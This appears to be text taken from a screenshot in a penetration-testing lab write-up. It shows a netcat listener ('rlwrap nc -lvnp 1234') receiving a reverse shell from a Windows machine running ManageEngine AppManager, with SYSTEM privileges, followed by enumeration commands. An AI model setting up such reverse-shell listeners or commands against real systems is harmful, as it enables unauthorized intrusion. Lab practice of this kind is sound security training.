 zerox30@zeroX30: ~/PG/Windo
(zerox30㉿zeroX30)-[~/PG/Windows/Secura_ch/VM3]
$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.246] from (UNKNOWN) [192.168.107.95] 52323
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\ManageEngine\AppManager14\working>whoami
whoami
nt authority\system
C:\Program Files\ManageEngine\AppManager14\working>hostname
hostname
secure
C:\Program Files\ManageEngine\AppManager14\working>type local.txt
type local.txt
The system cannot find the file specified.